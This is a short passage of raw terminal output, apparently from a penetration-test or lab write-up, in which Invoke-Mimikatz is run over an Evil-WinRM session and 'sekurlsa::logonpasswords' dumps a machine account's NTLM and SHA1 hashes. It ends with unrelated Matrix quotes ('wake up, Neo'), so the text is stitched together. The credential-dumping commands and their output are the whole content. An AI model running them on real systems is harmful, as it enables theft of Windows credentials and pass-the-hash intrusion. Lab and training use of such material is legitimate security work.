 *Evil-WinRM* PS C:\Users\emp5\Appdata\local\temp> Invoke-Mimikatz
.#####.   mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 10663647 (00000000:00a2b6df)
Session           : Interactive from 4
User Name         : DWM-4
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 9/27/2023 4:42:28 AM
SID               : S-1-5-90-0-4
msv :
[00000003] Primary
* Username : EMPLOYEE-RW1$
* Domain   : CYBERWARFARE
* NTLM     : e4ced8f10569bba8de9f1ae07ac8871e
* SHA1     : ee51439de5bf84046c6c29816f45fc90084c0fc3
tspkg :
wdigest :
wake up, Neo...
the matrix has you
white rabbit
knock, knock, Neo.